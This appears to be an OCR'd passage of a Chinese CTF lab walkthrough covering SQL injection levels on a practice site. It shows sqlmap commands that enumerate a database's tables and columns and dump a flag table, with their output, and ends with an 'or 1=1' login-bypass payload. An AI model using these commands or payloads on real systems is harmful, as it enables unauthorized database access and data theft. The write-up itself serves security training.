到这里就用sqlmap了,不在手工了，要劳逸结合嘛，手工太累了
python sqlmap.py -u http://inject2.lab.aqlab.cn:81/Pass-10/index.php?id=1 -p id --threads 50 -D kanwolongxia --table
3 [22:02:24] [INFO] retrieved: loflag [22:02:46] [INFO] retrieved: news [22:03:02] [INFO] retrieved: user Database: kanwolongxia [3 tables] +--------+ | user | | loflag | | news | https://blog.csdn.net/weixin_46578840 +--------+
可以看到得出了三
个表，继续爆字段
python sqlmap.py -u http://inject2.lab.aqlab.cn:81/Pass-10/index.php?id=1 -p id --threads 50 -D kanwolongxia -T loflag --columns
Database: kanwolongxia Table: loflag [2 columns] +--------+--------------+ | Column | Type | +--------+--------------+ | flaglo | varchar(255) | | Id | int(11) | +--------+--------------+
爆字段的值
python sqlmap.py -u http://inject2.lab.aqlab.cn:81/Pass-10/index.php?id=1 -p id --threads 50 -D kanwolongxia -T loflag -C flaglo --dump
[22:17:57] [INFO] retrieved: zKaQ-time Database: kanwolongxia Table: loflag [5 entries] +---------------+ | flaglo | +---------------+ | zKaQ-Moren | | zKaQ-QQQ | | zKaQ-RD | | zKaQ-time-hj | | zKaQ-time https://blog.csdn.net/weixin_46578840 +---------------+
第二关
跟上面的一样，把单引号换成双引号即可
sqlmap也一样
第三关
1’ or 1=1# //万能密码即可